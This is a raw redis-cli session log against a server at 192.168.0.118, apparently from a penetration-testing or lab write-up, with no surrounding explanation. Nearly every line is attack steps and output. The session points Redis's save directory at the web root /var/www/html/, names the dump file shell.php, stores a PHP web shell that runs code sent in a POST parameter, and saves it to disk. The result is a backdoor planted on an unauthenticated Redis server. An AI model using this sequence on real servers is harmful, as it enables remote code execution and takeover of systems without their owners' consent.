 192.168.0.118:6379>  config set dir /var/www/html/
OK
192.168.0.118:6379>  config set dbfilename shell.php
OK
192.168.0.118:6379> keys
(error) ERR wrong number of arguments for 'keys' command
192.168.0.118:6379> keys *
1) "xxx"
192.168.0.118:6379> del xxx
(integer) 1
192.168.0.118:6379> help
redis-cli 6.0.3
To get help about Redis commands type:
      "help @<group>" to get a list of commands in <group>
      "help <command>" for help on <command>
      "help <tab>" to get a list of possible help topics
      "quit" to exit

To set redis-cli preferences:
      ":set hints" enable online hints
      ":set nohints" disable online hints
Set your preferences in ~/.redisclirc
192.168.0.118:6379> set x "<?php phpinfo();eval($_POST['moon']);?>"
OK
192.168.0.118:6379> get x
"<?php phpinfo();eval($_POST['moon']);?>"
192.168.0.118:6379> save